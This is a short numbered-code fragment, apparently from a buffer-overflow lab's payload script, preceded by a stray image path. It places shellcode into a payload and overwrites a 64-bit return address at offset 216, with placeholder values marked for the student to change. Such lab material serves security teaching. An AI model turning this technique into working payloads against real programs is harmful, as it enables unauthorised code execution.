 29 ##################################################################
30 # Put the shellcode somewhere in the payload
31 start = 0               # Change this number
32 content[start:start + len(shellcode)] = shellcode
33 # Decide the return address value
34 # and put it somewhere in the payload
35 ret = 0x00007fffffffe470     # Change this number
36 # Use 4 for 32-bit address and 8 for 64-bit address
37 offset = 216
38 content[offset:offset + 8] = (ret).to_bytes(8,byteorder='little')
39 ##################################################################